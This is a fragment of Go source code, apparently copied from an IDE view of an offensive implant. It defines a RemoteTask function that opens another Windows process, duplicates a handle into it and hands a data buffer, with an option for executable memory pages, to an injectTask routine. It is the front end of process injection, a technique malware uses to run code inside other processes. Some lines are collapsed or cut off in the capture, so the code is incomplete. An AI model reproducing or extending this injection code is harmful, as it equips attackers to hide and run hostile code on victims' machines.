 138 func RemoteTask(processID int, data []byte, rwxPages bool) error { 5 usages rkervella +1
139 var lpTargetHandle windows.Handle
140 err := refresh()
141 if err != nil : err
144 processHandle, err := windows.OpenProcess(syscalls.PROCESS_DUP_HANDLE, inheritHandle: false, uint32(processID))
145 if processHandle == 0 : err
148 currentProcHandle, err := windows.GetCurrentProcess()
149 if err != nil {
150 // {{if .Config.Debug}}
151 log.Println( v...: "GetCurrentProcess failed")
152 // {{end}}
153 return err
154 }
155 err = windows.DuplicateHandle(processHandle, currentProcHandle, currentProcHandle, &lpTargetHandle, dwDesiredAccess: 0, bInheritHandle: false, syscall
156 if err != nil {
157 // {{if .Config.Debug}}
158 log.Println( v...: "DuplicateHandle failed")
159 // {{end}}
160 return err
161 }
162 _, err = injectTask(lpTargetHandle, data, rwxPages)
163 if err != nil : err
166 return nil
167 }